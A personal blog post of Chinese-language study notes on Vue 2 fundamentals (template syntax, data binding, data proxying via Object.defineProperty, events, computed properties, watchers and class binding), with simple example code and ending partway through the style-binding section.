做了三年前端,但很多系统性的知识没有学习
还是从头系统学习一遍吧
课程是b站的Vue2.0+Vue3.0课程
后续还会学习的如下,就重新开一篇了,不然太长,之后放链接
vue组件化编程
vue-cli 脚手架
vue中的ajax
vue-router
vuex
element-ui
vue3
老师推荐的vscode针对vue的插件:
Vue 3 Snippets by hollowtree 代码提示
Vetur by Pine Wu
vue核心
- vue基础
- vue是什么
- 谁开发的
- vue特点
- 官网内容
- 开始vue
- 引入vue
- 安装vue-devtool
- vue全局配置
- 本地服务 强制刷新
- 使用vue
- 模板语法
- 插值语法
- 指令语法
- 数据绑定
- el与data的两种写法
- 理解MVVM模型
- 数据代理
- Object.defineProperty
- 数据代理
- 事件处理
- 事件基本使用
- 事件修饰符
- 键盘事件
- 计算属性
- 计算属性简写
- 监视/监听/侦听属性
- 监视属性
- 深度监视
- 简写形式
- 监视属性与计算属性对比
- 绑定样式
- 绑定class样式--字符串写法
- 绑定class样式--数组写法
- 绑定class样式--对象写法
- 绑定style样式(不常用)
- 条件渲染
- 列表渲染
- key作用与原理
- 列表过滤
- 更新时的一个问题
- Vue监测数据变化
- Vue.set的使用
- 解答
- 总结-Vue监视数据的原理
- 收集表单数据
- 过滤器
- 内置指令
- v-text
- v-html
- cookie
- v-cloak
- v-once
- v-pre
- 自定义指令
- 生命周期
- 小技巧
- VSCode
- 浏览器
- 其他
- 小知识
vue基础
vue是什么
- 一套用于构建用户界面的渐进式JavaScript框架
渐进式: vue可以自底向上逐层的应用
就是既可以简单应用(只需一个轻量小巧的核心库,大约100kb),也可以进行复杂应用(可以引入格式各样的vue插件)
谁开发的
尤雨溪(搜狗竟然没有关联!)
使用了React后又使用Angular,2013年受到Angular启发进行了相对轻量的框架开发
vue特点
- 采用组件化模式,提高代码复用率,且让代码更好维护. 高内聚,低耦合
- 声明式编码,让编码人员无需直接操作DOM,提高开发效率, 如下例
命令式编码 则是需要将每条数据进行字符串拼接,再通过复制进行显示
<ul id="list">
<li v-for="p in persons">
{{p.id}} - {{p.name}} - {{p.age}}
</li>
</ul>
//数据
var persons = [
{id:"1",name:"张三",age:"10"},
{id:"2",name:"李四",age:"2"},
{id:"2",name:"王五",age:"42"},
]
- 使用虚拟DOM+优秀的DIff算法,尽量复用DOM节点
就是数据更新,先在虚拟DOM中通过Diff算法进行比较,最后在真实DOM进行差异更新
官网内容
Vue2官网
[资源列表-Awsome Vue] 罗列了使用vue开发的第三方库,如echart
Vue3官网
开始vue
引入vue
- 直接用
<script>引入(先选择用这种) - 用npm安装脚手架(公司一般都是这种)
先下载vue.js,放到文件夹下

<!-- 引入vue -->
<script type="text/javascript" src="../js/vue.js"></script>

默认打开浏览器是ie, 通过设置修改为谷歌


引入后再浏览器打开,会出现两个提示

安装vue-devtool
第一个提示就是提醒我们安装一个浏览器插件
安装步骤: 官网-教程-安装-Vue Devtools
没有梯子,打不开, 找到一个方法帖子
还有个方法还没用,但版本全
vue全局配置
第二个提示是提醒现在使用的开发版本的vue, 如果上生产记得引用生产版本
Vue.config 是一个对象,包含 Vue 的全局配置。可以在启动应用之前修改

其中有一个属性productionTip表示当前是否为生产环境的标识, 所以我们现在把他改为false, 第二个提示就会消失了

并没有~~
还是得直接在vue.js将productionTip改为false
本地服务 强制刷新


第三个错误是没请求到一个页签图标
我们到Network里看看
强制刷新: Shift+点击刷新按钮

那么哪来的5500呢
是我们运行网页时自动分配的一个服务器, 我们工程里的文件都会作为这个服务器的跟资源来使用

所以我们直接在工程下放一个图片就好了


使用vue
- 想让vue工作,就必须创建一个Vue实例,且要传入一个配置对象
- root容器里的代码依然符合html规范,只不过混入了一些特殊的Vue语法
- root容器里的代码被称为Vue模板
- vue实例与容器必须是一对一
- 真是开发中是会有一个vue实例,并且会配合着组件一起使用
- {{xxx}}中要写js表达式,且内容可以自动读取到data中的所有属性
- 一旦data中的数据发生改变,那么页面中用到该数据的地方也会自动更新
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>初识Vue</title>
<!-- 引入vue -->
<script type="text/javascript" src="../js/vue.js">
</script>
</head>
<body>
<div id="root">
<!-- 插值语法{{js表达式}} -->
<h1>Hello,{{name}}!</h1>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; //设置为 false 以阻止 vue 在启动时生成生产提示。 // 没用 直接改vue.js
// 创建vue实例
const x = new Vue({
el: "#root", //用于指定当前vue实例为哪个容器服务,值通常为css选择器字符
// el:document.getElementById("root") // 也可这么写,但上面的更精简
data:{ // 数据
name:"World",
}
})
</script>
</body>
</html>
模板语法
插值语法
可以看上面的代码块
功能: 用于解析标签体内容
写法: {{xxx}} xxx是js表达式,且可以直接读取到data中的所有属性
指令语法
加了v-bind后url由字符串变为了表达式
<!-- 指令语法 -->
<a v-bind:href="url">指令语法-跳转</a>
<!-- 简写 -->
<a :href="url">指令语法-跳转(简写)</a>
功能: 用于解析标签(包括:标签属性,标签体内容,绑定事件…)
备注: Cue中有很多的指令, 且形式都是v-xxx,此处我们只是拿v-bind举例子
数据绑定
单向绑定(v-bind): 数据只能从data流向页面
双向绑定(v-model): 数据不仅能从data流向页面,还能从页面流向data
v-model一般只应用在表单类元素上(如:input, select)
v-model:value可以简写为v-model, 因为v-model默认收集的就是value值
<div id="root">
<h1>单向数据绑定</h1>
<input type="text" :value="text">
<hr/>
<h1>双向数据绑定</h1>
<input type="text" v-model:value="text">
</div>
<script type="text/javascript">
// 创建vue实例
const x = new Vue({
el: "#root", //用于指定当前vue实例为哪个容器服务,值通常为css选择器字符
data:{ // 数据
text:"绑定"
}
})
</script>




- 首先子在Vue工具里可以看到vue实例, 也可以临时进行修改

- 修改实例属性保存后,两个输入框内容都发生变化

- 而修改单向绑定的内容后, vue实例属性值并没有变

- 修改双向绑定内容后, vue实例属性值也会变化, 从而单向绑定输入框也改变了

el与data的两种写法
el两种写法:
(1). el:“选择器”
(2). vue实例.$mount(“选择器”)
data两种写法:
(1). 对象式
(2). 函数式 之后一定要用这种
注意: 由Vue管理的函数, 一定不要写箭头函数, 一旦写了箭头函数, this就不在指向Vue实例而是指向Window了
// 创建vue实例
const x = new Vue({
// el: "#root", //el第一种写法
// data第一种写法 对象式
data:{
name:"Qiu"
}
})
// el第二种写法
x.$mount("#root");
const v = new Vue({
el:"#next",
// data第二种写法 函数式
// 或者简写 data(){return {}}
data: function() {
return {
name: "Qiu",
}
}
})
理解MVVM模型
M: 模型(Model) 对应data中的数据
V: 视图(View) 模板
VM: 视图模型(ViewModel) Vue实例对象
所有之后创建vue实例都用vm接收
观察发现:
- data中所有的属性, 最后都出现在了vm身上
- vm身上所有的属性 及 Vue原型上的所有属性, 在Vue模板中都可以直接使用
数据代理
Object.defineProperty
Object.defineProperty()的作用就是直接在一个对象上定义一个新属性,或者修改一个已经存在的属性
let person = {
name:"qiuy",
age:"18",
}
// 给person添加一个属性
Object.defineProperty(person,"sex",{value:"女"});

console.log(person);
输出结果↓

可以看到性别属性被添加到了person上,
但是输出的属性名颜色不同于另外两个
代表这个属性是不可以被枚举的
console.log(Object.keys(person));
输出结果 
但如果这么写↓,就能正常输出三个属性
同样还有另外的配置来控制属性
Object.defineProperty(person,"sex",{
value:"女",
enumerable: true, //控制属性是否可以枚举, 默认为false
writable: true, //控制属性是否可以被修改, 默认false
configurable: true, //控制属性是否可以被移除, 默认false
});
现在再看下如下代码
let sexData = "女";
let ageData = "18";
let person = {
name:"qiuy",
age:ageData,
}
// 给person添加一个属性
Object.defineProperty(person,"sex",{
// value:18,
enumerable: true, //控制属性是否可以枚举, 默认为false
// writable: true, //控制属性是否可以被修改, 默认false
configurable: true, //控制属性是否可以被移除, 默认false
// 当有人读取person的sex属性时,get函数(getter)就会被调用,且返回值就是sex的值

get: function () {
console.log("有人要获取sex值")
return sexData;
},
// 当有人修改person的sex属性时,set函数(setter)就会被调用,且会收到修改的值
set(value){
console.log("有人修改了sex,改为了",value);
sexData = value;
}
});
// 改变数据
sexData = "男";
ageData = "19";
console.log(person);
输出结果如下↓

由此可见, 直接放在json里的属性在数据改变后不会自动改变
而由Object.defineProperty属性值会自动改变
数据代理
通过一个对象代理对另一个对象中的属性的操作(读/写)
好处: 更加方便的操作data中的数据
基本原理:
- 通过Object.defineProperty()把data对象中所有属性添加到vm上;
- 为每一个添加到vm上的属性,都制定一个getter/setter;
- 在getter/setter内部去操作(读/写)data中对应的属性
如下就是一个最简单的数据代理
let obj = {x:20};
let obj2 = {y:11};
Object.defineProperty(obj2,"x",{
get(){
return obj.x;
},
set(value){
obj.x = value;
}
})
再看回到vue
一个简单的vue实例
const vm = new Vue({
el:"#root",
data() {
return {
name: "Qiu",
age:"18",
sex: "女",
}
}
})
console.log(vm);
输出结果中data里的属性

由此可见, vue实例的数据也是用了getter/setter方法

vue将传输的data数据存放到了实例的_data属性下 vm._data (一系列操作)= options.data;
现在有三个地方存了name这些数据,即 data, vm._data, vm下
??又蒙了?? vm._data = options.data;并不是数据代理也不是直接赋值,而是数据劫持,之后会讲

事件处理
事件基本使用
<!-- 事件处理 -->
<!-- v-on:click会默认传送mouseEvent实例参数 -->
<button v-on:click="showInfo">点我提示信息</button>
<!-- 简写 -->
<button @click="showInfo">点我提示信息</button>
<!-- 传参 -->
<button @click="showInfo(66)">点我提示信息</button>
<!-- 传参带原始event -->
<button @click="showInfo($event,66)">点我提示信息</button>
const vm = new Vue({
el: '#root',
data() {
return {
name: 'Qiu',
}
},
methods: {
showInfo(num,event) {
alert('你好啊~');
},
},
})
vue管理的函数尽量不写成箭头函数,因为箭头函时没有自己的
this,this不指向vm或组件实例对象,而是指向Window
方法要写在methods配置项里, 如果写在data也是可以调用的,但是data中数据都会进行数据劫持和数据代理, 方法并不需要双向绑定, 白白浪费性能
事件修饰符
如果在<a>标签里添加点击事件并且阻止其原始的跳转功能
可以在方法里调用 e.preventDefault()
也可以在标签里使用@click.prevent=""
其中.prevent就是事件修饰符
共有六个事件修饰符
- prevent: 阻止默认事件
- stop: 阻止事件冒泡
- once: 事件只触发一次
- capture: 使用事件的捕获模式(捕获阶段就触发事件,不进行冒泡触发)
- self: 只有event.target是当前操作的元素时才触发事件
- passive: 事件的默认行为立即执行, 无需等待事件回调执行完毕(当响应事件需要执行很长时间时,下一次触发不会因为未执行完上一次事件而阻塞,而是立即执行这一次的事件)
事件的捕获阶段是由外往内的, 事件的冒泡阶段是有内往外的
小技巧: 当需要给事件多个修饰符时可以采用链式如@click.stop.prevent
??那.native呢
键盘事件
<input type="text" @keyup.enter="onKeyEnter" />
常用按键别名:
- 回车 => enter
- 退格/删除 => delete
- 退出 => esc
- 空格 => space
- 换行 => tab
- 上 => up
- 下 => down
- 左 => left
- 右 => right
一些特殊按键如切换大小写CapsLk, 可以先通过
e.key拿到键名, 再通过键名转换下,首字母小写,单词间用-连接
如CapsLock→@keyup.caps-lock
尽量不要使用keyCode去指定按键
Vue.config.keyCodes.自定义键名 = 键码(e.keyCode), 可以去定制按键别名(也不推荐)
其中
tab很特殊,tab的功能是切换焦点,所以tab键按完后就会从当前组件上切走,因此就触发不了事件
所以tab键一般都是用keydown来监听的
系统修饰键(用法特殊):
ctrl, alt, shift, meta(Win键)
- 配合keyup使用: 按下修饰键的同时,再按下其他键,随后释放其他键,事件才被触发
- 配合keydown使用:正常触发事件
- 小技巧: 想要Ctrl+y来触发
@keyup.ctrl.y
计算属性
定义: 要用的属性不存在,要通过已有的属性计算得来
原理: 底层借助了Object.defineproperty方法提供getter和setter
get函数什么时候执行:
- 初次读取时会执行一次
- 当依赖的数据发生改变时会被再次调用
优势:与methods事项相比, 内部有缓存机制(复用), 效率更高, 调试方便
备注:
- 计算属性最终会出现在vm上, 直接读取使用即可
- 如果计算属性要被修改, 那必须写set函数去响应修改, 且set中要引起计算时依赖的数据发生变化
有一个小案例,是需要将姓和名拼接起来展示,如下
<span>{{firstName + lastName}}</span>
目前看还行,
但如果再增加一些规则,如姓不能超过两位,小写转为大写等等
就会变得很复杂
在Vue官网-风格指南里有说到
组件模板应该只包含简单的表达式,复杂的表达式则应该重构为计算属性或方法
用函数方法实现
<h3>函数方法实现</h3>
姓名:
<span>{{getFullName()}}</span>
<span>{{getFullName()}}</span>
methods: {
//获取完整姓名
getFullName() {
console.log('调用了getFullName')
return this.firstName + this.lastName
},
},
页面没问题,就不贴图了
看控制台,因为调用了两次方法所以输出两遍

接着在看计算属性实现
<!-- 计算属性实现 -->
<h3>计算属性实现</h3>
姓名:
<span>{{fullName}}</span>
<span>{{fullName}}</span>
// 计算属性
computed: {
fullName: {
// 当有人读取fullName时,get就会被调用,且返回值就作为fullName的值
get() {
console.log('fullName的getter')
return this.firstName + this.lastName
},
},
},
控制台输出↓

只调用了一遍fullName的getter
初次读取fullName时get会被调用, 之后会将值存在缓存里, 以便之后使用相同属性
当所依赖的数据发生变化时就会再次调用get
计算属性也会存放在vue实例下, 和data里属性一样, 但不会存在_data里

计算属性简写
简写形式不能定义set方法
computed: {
// 简写形式 当确定了该计算属性是需要get方法不需要set就可以使用简写
fullName() {
return this.firstName + this.lastName
},
},
监视/监听/侦听属性
监视 监听 侦听 都说的是一个东西
监视属性
- 当被监视的属性变化时,回调函数handler自动调用,进行相关操作
- 检视的属性必须存在, 才能进行监视
- 检视的两种写法:
(1). new Value时传入watch配置
(2). 通过vm.$watch检视- 计算属性也可以被监视
- 没有定义的属性被监视不会报错, 但也不对
监视isHot变量的改变↓
写在watch配置项里
watch: {
isHot: {
// handler什么时候调用? 当isHot发生改变时调用
handler(newValue, oldValue) {
console.log(`isHot值被改变,之前值:${oldValue},现在值:${newValue}`)
},
immediate: true, //初始化时执行handler 默认为false
},
},
当我们动态获取需要监视的变量时,可以使用
vm.$watch('isHot', {
handler(newValue, oldValue) {
console.log(`isHot值被改变,之前值:${oldValue},现在值:${newValue}`)
},
immediate: true,
})
深度监视
- Vue中的watch默认不监视对象内部值的改变
- 配置
deep:true可以检测对象内部值改变
备注: Vue自身可以监测对象内部值的改变, 但watch默认不进行监视
使用watch时根据数据的具体结构, 决定是否采用深度监视
需求是有一个属性
numbers: {
a: 1,
b: 1,
},
每次点击按钮numbers.a都会+1
要监测numbers.a的变化,不监测numbers.b的变化
可以在watch里这样写
(原始写法就是要加"“的, 简写就把”"去掉了)
// 监视多级结构某属性变化
"numbers.a": {
handler(newValue, oldValue) {
console.log(`numbers.a值被改变,之前值:${oldValue},现在值:${newValue}`)
},
},
现在需求变化, 属性numbers里无论a变还是b变都进行监视
可能会想这么写
"numbers": {
handler(newValue, oldValue) {
console.log(`numbers值被改变,之前值:${oldValue},现在值:${newValue}`)
},
},
但其实啥也监测不出来, 因为监视引用类型属性时,只有引用地址改变才会触发监视回调
所以就要使用深度监视, 加个配置项就行deep: true
但深度监视很消耗性能
"numbers": {
handler(newValue, oldValue) {
console.log(`numbers值被改变,之前值:${oldValue},现在值:${newValue}`)
},
deep: true, //是否深度监视, 默认false
},
简写形式
当监视属性除了handler没有其他配置项时就可以使用简写形式
// 简写形式
isHot(newValue, oldValue) {
console.log(`isHot值被改变,之前值:${oldValue},现在值:${newValue}`)
},
还有这种简写
vm.$watch('isHot', function(newValue, oldValue){
console.log(`isHot值被改变,之前值:${oldValue},现在值:${newValue}`)
})
监视属性与计算属性对比
- computed能完成的功能,watch都可以完成
- watch能完成的功能, computed不一定能完成,例如watch可以进行异步操作
- 所被Vue管理的函数,最好写成普通函数,这样this的执行才是vm或组件实例对象
- 不被Vue所管理的函数(定时器的回调函数,ajax的回调函数等),最好写成箭头函数,这样this的执行才是vm或组件实例对象
当监听属性和计算属性都能实现需求时, 计算属性要相对简洁一些
如果需求时延迟进行更新的话
使用计算属性如下, 就不会有返回值
computed:{
fullName() {
setTimeout(() => {
return this.firstName + this.lastName
}, 1000)
},
}
这里跑个题, 说下为什么setTimeout里要用箭头函数?
setTimeout是属于js本身的语法, 并不受vue的管辖, 所以他本身的this是window, 而当我们使用箭头函数时, 他本身的this就没有了, 就需要往外找. 那setTimeout外部是fullName函数, 这个函数是vm的,所以这时setTimeout里的this就指向了vm
绑定样式
class样式
写法::class="xxx"xxx可以使字符串,对象,数组
字符串写法适用于:类名不确定,要动态获取
对象写法适用于:要绑定多个样式,个数不确定,名字也不确定
数组写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用
style样式
写法:
:style="{a:xxx}"其中a是样式名称,要使用驼峰式,xxx是动态值
:style="[a,b]"其中a,b是样式对象
样式是有这些
<style>
.basic {
height: 60px;
width: 200px;
line-height: 60px;
text-align: center;
border: 1px solid #000;
}
.colorful {
background: linear-gradient(to right, #e48080, #8282df);
}
.simple {
background: limegreen;
}
.fontSize {
font-size: 30px;
}
.fontColor {
color: #fff;
}
.fontWeight {
font-weight: bold;
}
</style>
绑定class样式–字符串写法
<!-- 绑定class样式-字符串 适用于样式类型不确定,需要动态指定 -->
<div class="basic" :class="bindClass" @click="onClickDiv">HELLO {{name}}!</div>
data() {
return {
name: 'Qiu',
bindClass: 'colorful',
}
},
绑定class样式–数组写法
